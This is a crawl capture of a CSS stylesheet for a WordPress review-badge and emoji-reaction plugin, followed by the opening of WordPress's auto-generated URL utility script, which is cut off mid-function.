  color: #FABB05;
}
.widgets-badges-wrapper .widgets-badges-inner .rating.google span,
.reviewbadges-slider .badges-item.google-badge .divider:before,
.badges-style-2.google .rating-number {
  background-color: #FABB05;
}
.reviewbadges-slider .badges-item .rating.google .rating-number,
.badges-style-1.google .rating-number,
.badges-style-1.google .badges-inner .badges-img-outer img,
.badges-style-2.google,
.badges-style-2.google .badges-inner .badges-img-outer img {
  border-color: #FABB05;
}
.badges-style-1.google a,
.badges-style-2.google a{
  color: #FABB05;
}
.badges-style-1.google a:hover,
.badges-style-2.google a:hover{
  color: #000;
}

/** Tripadvisor  */
.widget-badge-content .rating.tripadvisor i,
.tripadvisor .type-of-review i,
.tripadvisor .revbuck-rattings i,
.reviewbadges-slider .badges-item .rating.tripadvisor i,
.badges-style-1.tripadvisor i,
.badges-style-2.tripadvisor i {
  color: #56923F;
}
.widgets-badges-wrapper .widgets-badges-inner .rating.tripadvisor span,
.reviewbadges-slider .badges-item.tripadvisor-badge .divider:before,
.badges-style-2.tripadvisor .rating-number {
  background-color: #56923F;
}
.reviewbadges-slider .badges-item .rating.tripadvisor .rating-number,
.badges-style-1.tripadvisor .rating-number,
.badges-style-1.tripadvisor .badges-inner .badges-img-outer img,
.badges-style-2.tripadvisor,
.badges-style-2.tripadvisor .badges-inner .badges-img-outer img {
  border-color: #56923F;
}
.badges-style-1.tripadvisor a,
.badges-style-2.tripadvisor a{
  color: #56923F;
}
.badges-style-1.tripadvisor a:hover,
.badges-style-2.tripadvisor a:hover{
  color: #000;
}

/** Trustpilot  */
.widgets-badges-wrapper .widgets-badges-inner .rating.trustpilot i,
.trustpilot .type-of-review i,
.trustpilot .revbuck-rattings i,
.reviewbadges-slider .badges-item .rating.trustpilot i,
.badges-style-1.trustpilot i,
.badges-style-2.trustpilot i {
  color: #017D4C;
}
.widgets-badges-wrapper .widgets-badges-inner .rating.trustpilot span,
.reviewbadges-slider .badges-item.trustpilot-badge .divider:before,
.badges-style-2.trustpilot .rating-number {
  background-color: #017D4C;
}
.reviewbadges-slider .badges-item .rating.trustpilot .rating-number,
.badges-style-1.trustpilot .rating-number,
.badges-style-1.trustpilot .badges-inner .badges-img-outer img,
.badges-style-2.trustpilot,
.badges-style-2.trustpilot .badges-inner .badges-img-outer img {
  border-color: #017D4C;
}
.badges-style-1.trustpilot a,
.badges-style-2.trustpilot a{
  color: #017D4C;
}
.badges-style-1.trustpilot a:hover,
.badges-style-2.trustpilot a:hover{
  color: #000;
}
/** Yelp  */
.widgets-badges-wrapper .widgets-badges-inner .rating.yelp i,
.yelp .type-of-review i,
.yelp .revbuck-rattings i,
.reviewbadges-slider .badges-item .rating.yelp i,
.badges-style-1.yelp i,
.badges-style-2.yelp i {
  color: #B92317;
}
.widgets-badges-wrapper .widgets-badges-inner .rating.yelp span,
.reviewbadges-slider .badges-item.yelp-badge .divider:before,
.badges-style-2.yelp .rating-number {
  background-color: #B92317;
}
.reviewbadges-slider .badges-item .rating.yelp .rating-number,
.badges-style-1.yelp .rating-number,
.badges-style-1.yelp .badges-inner .badges-img-outer img,
.badges-style-2.yelp,
.badges-style-2.yelp .badges-inner .badges-img-outer img {
  border-color: #B92317;
}
.badges-style-1.yelp a,
.badges-style-2.yelp a{
  color: #B92317;
}
.badges-style-1.yelp a:hover,
.badges-style-2.yelp a:hover{
  color: #000;
}
/** Facebook  */
.widgets-badges-wrapper .widgets-badges-inner .rating.facebook i,
.facebook .type-of-review i,
.facebook .revbuck-rattings i,
.reviewbadges-slider .badges-item .rating.facebook i,
.badges-style-1.facebook i,
.badges-style-2.facebook i {
  color: #38539B;
}
.widgets-badges-wrapper .widgets-badges-inner .rating.facebook span,
.reviewbadges-slider .badges-item.facebook-badge .divider:before,
.badges-style-2.facebook .rating-number {
  background-color: #38539B;
}
.reviewbadges-slider .badges-item .rating.facebook .rating-number,
.badges-style-1.facebook .rating-number,
.badges-style-1.facebook .badges-inner .badges-img-outer img,
.badges-style-2.facebook,
.badges-style-2.facebook .badges-inner .badges-img-outer img {
  border-color: #38539B;
}
.badges-style-1.facebook a,
.badges-style-2.facebook a{
  color: #38539B;
}
.badges-style-1.facebook a:hover,
.badges-style-2.facebook a:hover{
  color: #000;
}

/***** Badges Style 1 ******/
.badges-style-1 {
  box-shadow: 5px 10px 10px 0px rgb(0 0 0 / 5%);
}
.badges-style-1 .badges-img-outer,
.badges-style-2 .badges-img-outer,
.badges-style-3 .badges-img-outer,
.badges-style-4 .badges-img-outer,
.badges-style-5 .badges-img-outer{
  margin-bottom: 12px;
}
.badges-style-1 .rating-number{
  border: 1px solid #eee;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  margin-right: 6px;
  font-weight: bold;
  font-size: 15px;
}

.badges-style-1 .rating-number,
.badges-style-2 .rating-number {
  align-items: center;
  display: inline-flex;
  justify-content: center;
}
/***** Badges Style 2 ******/
.badges-style-2 {
  position: relative;
  margin-top: 80px;
  border: 1px solid #eee;
}
.badges-style-2 .badges-inner .badges-img-outer{
  position: absolute;
  top: -40px;
  left: 43%;
}
.badges-style-2 .badges-inner .badges-img-outer img {
    border: 2px solid #23282d;
    background: #fff;
}
.badges-style-2 h3 {
  margin-top: 30px;
}
.badges-style-2 .rating-number{
  background-color: red;
  color: #fff;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  margin-right: 5px;
}

/***** Badge Slider ******/

.reviewbadges-slider .owl-item > div:after {
  font-family: sans-serif;
  font-size: 24px;
  font-weight: bold;
}

.badges-slider-style-1 .reviewbadges-slider .active.center {
  transform: scale(1);
  -webkit-filter: grayscale(0); /* Safari 6.0 - 9.0 */
    filter: grayscale(0);
}
.badges-slider-style-1 .reviewbadges-slider .active {
  transform: scale(.8);
  transition: .6s ease;
  -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
    filter: grayscale(100%);
}

.reviewbadges-slider .badges-item {
  border: 1px solid #eee;
  box-shadow: 5px 10px 10px 0px rgb(0 0 0 / 5%);
  background: #fff;
  padding: 20px;
  text-align: center;
  margin-bottom: 10px;
}
.reviewbadges-slider .badges-item img {
  width: 80px !important;
  height: 80px;
  margin: 0 auto;
  margin-top: 43px;
  position: relative;
}
.reviewbadges-slider .badges-item .divider {
  position: relative;
}
.reviewbadges-slider .badges-item .divider:before {
  content: "";
  position: absolute;
  width: 2px;
  height: 42px;
  background-color: #af8d8d;
  top: 60px;
  right: -2px;
}
.reviewbadges-slider .badges-item .rating .rating-number {
  display: block;
  width: 30px;
  height: 30px;
  margin: 0 auto;
  border: 2px solid #decbcb;
  border-radius: 50%;
  padding: 2px;
  margin-bottom: 8px;
  font-weight: 600;
  font-size: 15px;
}
.reviewbadges-slider .badges-item h3{
  font-size: 20px;
  margin-bottom: 15px;
  margin-top: 0px; 
}
.reviewbadges-slider .badges-item .item-bottom {
  margin-top: 6px;
}
.item-bottom a {
  display: block;
  margin-top: 5px;
}
.reviewbadges-slider .badges-item .rating i {
  margin: 0px 2px;
}
/**** Reaction review css ******/
.revbuck-col-2 {
  width: 50%;
  float: left;
}
.quick-emoj-reactions {
  width: 100%;
  margin-top: 50px;
  display: block;
  padding: 25px 15px;
}
.style-1 {
  background: #f9eeee;
}
.style-1 .quick-emoj-inner{
  height: 34px;
}
.emoj-reactions-area {
  margin-top: 6px; 
}
.style-1 .reactions-wrap {
  list-style: none;
  position: absolute;
  top: -48px;
  margin: 0;
  padding: 9px 16px;
  background: #fff;
  border-radius: 4px;
  display: none;
  text-align: center;
  width: 275px;
  box-shadow: 1px 1px 2px #cccccc, -1px 0px 2px #eeeeee;
}
.style-2 .reactions-wrap li {
  border: 1px solid rgba(211, 211, 210, 1);
  padding: 6px;
  border-radius: 5px;
}
.style-2 .reactions-wrap li span{
  border-left: 1px solid rgba(211, 211, 210, 1);
  display: inline-block;
  margin-left: 4px;
  padding-left: 6px;
}
.style-2 .reactions-wrap li img{
  width: 24px;
  height: 24px;
  display: inline-block;
}
.emoj-reactions-result-inner li img,
.reactions-wrap img{
  width: 30px;
  height: 30px;
  transition: transform .2s;
}

.reactions-wrap li {
  display: inline-flex;
  cursor: pointer;
  margin: 0 2px;
}

.revbuck-like-btn {
  position: relative;
  cursor: pointer;
}
.revbuck-like-btn:hover .reactions-wrap {
  display: block;
}
.emoj-reactions-result-inner {
  list-style: none;
  text-align: center;
  margin: 0;
  padding: 0;
}
.emoj-reactions-result-inner li {
  display: inline-block;
  border: 1px solid #eee;
  padding: 2px;
  margin: 0px 8px;
  position: relative;
  width: 36px;
  height: 36px;
}
.emoj-reactions-count {
  position: absolute;
  background: #fff;
  border-radius: 50%;
  width: 27px;
  height: 27px;
  z-index: 999;
  top: -18px;
  right: -17px;
  font-size: 11px;
  color: #000;
  padding: 4px;
  font-weight: bold;
  box-shadow: 1px 1px 2px #cccccc, -1px 0px 2px #eeeeee;
}
.like-btn-emo {
  display: inline-block;
  margin: 0 6px -3px 0;
  width: 16px;
  height: 16px;
}
.like-btn-default {
    background-image: url(../img/facebook.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -277px -446px;
}

.like-btn-text {
  font-weight: bold;
}

.reactions-wrap img:hover {
   -webkit-animation-name: wiggle;
    -ms-animation-name: wiggle;
    -ms-animation-duration: 1000ms;
    -webkit-animation-duration: 1000ms;
    -webkit-animation-iteration-count: 1;
    -ms-animation-iteration-count: 1;
    -webkit-animation-timing-function: ease-in-out;
    -ms-animation-timing-function: ease-in-out;
    transform: scale(1.2);
}   

.reactions-wrap .hover-style-2 img:hover {
  animation: anim-hop 1s ease-in-out infinite alternate;
}

.emoj-like-unlike ul {
  padding: 10px !important;
  display: flex;
  align-items: center;
}
.emoj-like-unlike ul li.frist-element {
  border: 0px;
  padding: 0px !important;
}
.emoj-like-unlike ul li.frist-element p {
  margin-bottom: 0px;
}
.emoj-like-unlike ul li.single-reactions {
  border-radius: 5px;
  padding: 5px !important;
}
.emoj-like-unlike ul li .like-desc {
    margin-top: 10px;
}
.emoj-like-unlike .like-green {
  color: #1bbc9c;
}
.emoj-like-unlike .like-red {
  color: #e74c3c;
}


/*****/
@-webkit-keyframes wiggle {
  0% {-webkit-transform: rotate(10deg);}
  25% {-webkit-transform: rotate(-10deg);}
  50% {-webkit-transform: rotate(20deg);}
  75% {-webkit-transform: rotate(-5deg);}
  100% {-webkit-transform: rotate(0deg);}
}

@keyframes wiggle {
  0% {-webkit-transform: rotate(10deg);transform: rotate(10deg);}
  25% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg);}
  50% {-webkit-transform: rotate(20deg);transform: rotate(20deg);}
  75% {-webkit-transform: rotate(-5deg);transform: rotate(-5deg);}
  100% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
}

/****/
@keyframes anim-hop{
  0%{transform:scale(.9)}100%{transform:scale(1.4)}
}
  

/*********/
.type-of-review {
  position: absolute;
  top: 6px;
  right: 10px;
  font-size: 18px;
}
.customers-testimonials-style .item .type-of-review {
  top: 41px;
  right: 45px;
}
.revbuck-testimonials-wrapper .type-of-review {
  top: 6px;
  right: 6px;
  z-index: 1;
}
.testimonial--box-s5-wrap .service-icon .type-of-review {
  top: -17px;
  right: -13px;
}
.testimonial--box-s6-wrap .type-of-review {
  top: 1px;
  right: 22px;
}
.type-of-review img {
  width: 38px !important;
}
.tripadvisor .type-of-review img {
  border-radius: 50px;
}
.tripadvisor .type-of-review img,
.trustpilot .type-of-review img {
  width: 25px !important;
}
.testimonial--box-s5-wrap .service-icon .type-of-review img {
  height: auto;
}

/**emoj liker button **/
.emoj-liker-wrapper {
  margin: 20px 0px; 
}
.emoj-liker-wrapper p,
.emoj-liker-wrapper h3 {
  margin-bottom: 20px;
}
.emoj-liker-wrapper ul {
  padding: 0px;
  margin: 0px;
  list-style: none;
}
.emoj-liker-wrapper ul li {
  display: inline-flex;
  border: 1px solid rgba(255, 33, 40, 1);
  border-radius: 50px;
  padding: 10px 18px !important;
  margin-right: 8px;
  font-size: 14px;
  font-weight: bold;
  cursor: pointer;
  align-items: center;
}
.emoj-liker-wrapper ul li:hover img {
  animation: anim-hop 1s ease-in-out infinite alternate;
}
.emoj-liker-wrapper ul li img {
  width: 25px;
  margin-right: 6px;
  display: inline-block;
}
.emoj-liker-wrapper ul li .liker-count {
  border-left: 1px solid #ccc;
  margin-left: 4px;
  padding-left: 5px;
}

.style-2 .emoj-reactions-area ul {
  padding: 0px;
}

/***** Widget Css ******/

.widget_reviewbucket_custom_review_widget .reviewbucketr-google-times {
  line-height: 1.2;
}
.widget_reviewbucket_custom_review_widget .reviewbucketr-google-rating {
  margin: 4px 0px;
}

.widgets-badges-wrapper .widgets-badges-inner{
  display: flex;
  align-items: center;
  border: 1px solid #eee;
  padding: 9px 10px;
  margin-bottom: 10px;
  justify-content: center;
  max-width: 300px;
  background:  #fff;
}
.widgets-badges-wrapper .widgets-badges-inner .badge-img {
  max-width: 60px;
  margin:  0 auto;
}
.widgets-badges-wrapper .widgets-badges-inner .title-img {
  text-align: center;
  margin-right: 10px;
  border-right: 1px solid #eee;
  padding-right: 10px;
}
.widgets-badges-wrapper .widgets-badges-inner .title-img h4{
  font-size: 13px;
  margin-top: 5px;
  font-weight: bold;
  margin-bottom: 5px;
}
.widgets-badges-wrapper .widgets-badges-inner .rating span{
  font-weight: bold;
  margin-right: 5px;
  border: 1px solid #eee;
  width: 30px;
  height: 30px;
  display: inline-flex;
  text-align: center;
  border-radius: 5px;
  background: red;
  color: #fff;
  font-size: 13px;
  justify-content: center;
  align-items: center;
}
.widgets-badges-wrapper .widgets-badges-inner .rating i{
  margin: 0px 2px; 
  font-size: 13px;
}
.widgets-badges-wrapper .widgets-badges-inner .badge-footer {
  line-height: 1.2;
  margin-top: 3px;
}
.widgets-badges-wrapper .widgets-badges-inner .badge-footer span {
  font-size: 13px;
  font-weight: 600;
}
.widgets-badges-wrapper .widgets-badges-inner .badge-footer a{
  color: #000;
  font-size: 13px;
  text-decoration: underline;
  transition: 0.5s;
}
.widgets-badges-wrapper .widgets-badges-inner .badge-footer a:hover{
  text-decoration: none;
 letter-spacing: 1px;
}

.widget-place-info{
  text-align: center;
  box-shadow: 0px 5px 12px 0px rgba(178, 186, 204, .4);
  background: #f4f5f6;
  padding: 12px 10px;
  margin-bottom: 30px;
  line-height: 1.3;
  position: relative;
}
.widget-place-info a {
  display: block;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.2;
  margin-top: 11px;
  margin-bottom: 1px;
}
.widget-place-info p {
  font-size: 13px;
  margin-bottom: 8px;
  font-weight: 500;
}
.widget-place-info p:last-child {
  margin-bottom: 0;
}
.widget-place-info .widget-rating.google{ 
  font-size: 14px;
  margin-bottom: 2px;
  margin-top: 4px;
}
.widget-place-info .b-place-icon{ 
  border: 2px solid #f3b800;
  padding: 4px 6px;
  width: 75px;
  border-radius: 5px;
  display: inline-block;
}
.widget-place-info .widget-rating-based {
  margin-bottom: 8px;
  font-weight: 600;
}
.widget-place-info .g-icon{
  position: absolute;
  right: 0;
  top: 0;
}
.reviewbucketr-google-review-inner {
  text-align: center;
  border: 1px solid #eee;
  padding: 15px;
  margin-bottom: 20px;
  background:  #fff;
}
.review-widget-wrapper .reviewbucketr-google-review-inner .reviewbucketr-google-reviewer-img img {
  width: 60px;
  display: inline-block;
}
.review-widget-wrapper .reviewbucketr-google-content p {
  font-size: 14px;
}
.review-widget-wrapper .reviewbucketr-google-reviewer-name {
  margin-bottom: 0px;
  margin-top: 10px;
  font-size: 14px;
}
.review-widget-wrapper .reviewbucketr-google-details {
  margin-bottom: 8px;
}
.review-widget-wrapper .reviewbucketr-google-times{
  font-size: 12px;
  font-weight: 500;
}
.review-widget-wrapper .reviewbucketr-google-rating {
  line-height: 0;
  margin-top: 4px;
}
.review-widget-wrapper .reviewbucketr-google-rating i{
  font-size: 12px;
  color: #FABB05;
}
.review-widget-wrapper .reviewbucketr-google-review-inner {
  position: relative;
}
.review-widget-wrapper .reviewbucketr-google-review-inner .g-icon{
  position: absolute;
  top: 0;
  right: 0;
}
.reviewbucket-custom-review-inner .type-of-review img {
  width: 22px !important;
}

/**** Custom Widget css ****/
.review-widget-wrapper .reviewbucket-custom-review-inner.single-wreview-item {
  position: relative;
  text-align: center;
  border: 1px solid #eaeaea;
  margin-bottom: 20px;
  padding: 16px 10px;
  background:  #fff;
}
.review-widget-wrapper .reviewbucket-custom-review-inner.single-wreview-item .reviewbucket-author-pic {
  max-width: 60px;
  display: inline-block;
}
.review-widget-wrapper .reviewbucket-custom-review-inner.single-wreview-item .reviewbucketr-google-content p {
  font-size: 14px;
  margin-top: 8px;
  margin-bottom: 0;
}
.review-widget-wrapper .reviewbucket-custom-review-inner.single-wreview-item .reviewbucketr-google-details{
  margin-bottom: 0;
}

/**** Notifiction Css *****/

.reviewbucket-notifi-wrapper {
  max-width: 500px;
  position: fixed;
  bottom: 0;
  position: fixed;
    bottom: 30px;
    z-index: 9999999;
}
.reviewbucket-notifi-wrapper.right {
  right: 30px;
}
.reviewbucket-notifi-wrapper.left {
  left: 30px;
}
.reviewbucket-notifi-wrapper.topright {
  top: 20px;
  right: 30px;
}
.reviewbucket-notifi-wrapper.topleft {
  top: 20px;
  left: 30px;
}
.reviewbucket-notifi-inner {
    display: flex;
   /* flex-wrap: wrap;*/
    justify-content: space-between;
  box-shadow: 0 0 10px 2px rgba(0,0,0,.1);
  /*box-shadow: 0 0 6px 1px #c4cdd5;*/
  background: #fff;
  /* #f8f8f8 */
  padding: 10px;
  align-items: center;
}
.time-style {
  font-size: 12px !important;
    color: #999;
}
.reviewbucket-notifi-inner .image {
    width: 80px;
}

.reviewbucket-notifi-theme1 .reviewbucket-notifi-inner .image {
  width: 80px;
}
.reviewbucket-notifi-inner .content{
  margin-left: 15px;
  margin-right: 15px;
}
.reviewbucket-notifi-inner .content p {
  font-size: 13px;
    margin-bottom: 2px;
    line-height: 1.2;
}
.reviewbucket-notifi-inner .content p a {
  text-decoration: none;
}
.reviewbucket-notifi-inner .content p.time  {
  font-size: 12px;
  color: #4d4d4d;
}
.reviews-link {
  font-size: 13px !important;
  line-height: 1.2;
}
.reviewbucket-notifi-inner .content h5 {
  margin: 0px;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 5px;
}
.reviewbucket-notifi-inner .star--rating {
  color: #F3B800;
  margin-left: 6px;
}
.reviewbucket-notifi-inner .star--rating i{
  margin-right: 1px;
}
.reviewbucket-notifi-inner .rating--number {
    font-weight: bold;
    font-size: 15px;
}

/** Style 2 */
.reviewbucket-notifi-theme2 .reviewbucket-notifi-inner {

  padding: 10px;
    border-radius: 85px;

}
.reviewbucket-notifi-theme2 .reviewbucket-notifi-inner .image img{
  border-radius: 50px;
}
.reviewbucket-notifi-theme2 .reviewbucket-notifi-inner .content {
  padding-right: 29px;
}

/** Style 3 */

.reviewbucket-notifi-theme3 .reviewbucket-notifi-inner {
  padding: 0px 28px 0px 0px;
    border-radius: 85px;
}
.reviewbucket-notifi-theme3 .reviewbucket-notifi-inner .image img {
  border-radius: 50px;
}
.reviewbucket-notifi-theme3 .reviewbucket-notifi-inner .content h5 {
  margin-bottom: 2px;
}
.reviewbucket-notifi-theme3 .reviewbucket-notifi-inner .content {
    margin-left: 15px;
    padding-top: 9px;
    padding-bottom: 9px;
}
.cart-count {
  color: #ff0000;
}
.trustpilot-live-star-rating--medium {
  width: 108px;
  height: 20px;
  margin: 5px 0px;
}
.trustpilot-live-star-rating--medium img {
  max-width: 100%;
  width: 100%;
}


/********************
  Tab Content
********************/
.reviewbucket-tabs ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.reviewbucket-tabs {
  overflow: hidden;
  border: 1px solid #ccc;
  background-color: #f1f1f1;
}

/* Style the buttons inside the tab */
.reviewbucket-tabs .tablinks {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
  margin: 0px;
}

/* Change background color of buttons on hover */
.reviewbucket-tabs .tablinks:hover {
  background-color: #ddd;
}

/* Create an active/current tablink class */
.reviewbucket-tabs .tablinks.active {
  background-color: #ccc;
}

/* Style the tab content */
.tabcontent {
  display: none;
  padding: 50px 12px 40px;
  border: 1px solid #ccc;
  border-top: none;
}
.revbucket8-testimonial-item .trustpilot-live-star-rating--medium,
.template_s4 .trustpilot-live-star-rating--medium,
.testimonial-style-3-wrapper .trustpilot-live-star-rating--medium,
.testimonial--box-s5-wrap .trustpilot-live-star-rating--medium,
.testimonial--box-s6-wrap .trustpilot-live-star-rating--medium,
.template_s11 .trustpilot-live-star-rating--medium {
  margin: 5px auto;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea
body_size: 14124
content:
/*! This file is auto-generated */
(()=>{var e={9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},r=Object.keys(t).join("|"),n=new RegExp(r,"g"),o=new RegExp(r,"");function i(e){return t[e]}var u=function(e){return e.replace(n,i)};e.exports=u,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=u}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,r),i.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};(()=>{"use strict";function e(e){try{return new URL(e),!0}catch{return!1}}r.r(n),r.d(n,{addQueryArgs:()=>E,buildQueryString:()=>d,cleanForSlug:()=>C,filterURLForDisplay:()=>R,getAuthority:()=>s,getFilename:()=>$,getFragment:()=>m,getPath:()=>p,getPathAndQueryString:()=>h,getProtocol:()=>c,getQueryArg:()=>I,getQueryArgs:()=>U,getQueryString:()=>g,hasQueryArg:()=>b,isEmail:()=>o,isPhoneNumber:()=>u,isURL:()=>e,isValidAuthority:()=>l,isValidFragment:()=>A,isValidPath:()=>f,isValidProtocol:()=>a,isValidQueryString:()=>O,normalizePath:()=>z,prependHTTP:()=>v,prependHTTPS:()=>Q,removeQueryArgs:()=>x,safeDecodeURI:()=>w,safeDecodeURIComponent:()=>y});const t=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(e){return t.test(e)}const i=/^(tel:)?(\+)?\d{6,15}$/;function u(e){return e=e.replace(/[-.() ]/g,""),i.test(e)}function c(e){const t=/^([^\s:]+:)/.exec(e);if(t)return t[1]}function a(e){return!!e&&/^[a-z\-.\+]+[0-9]*:$/i.test(e)}function s(e){const 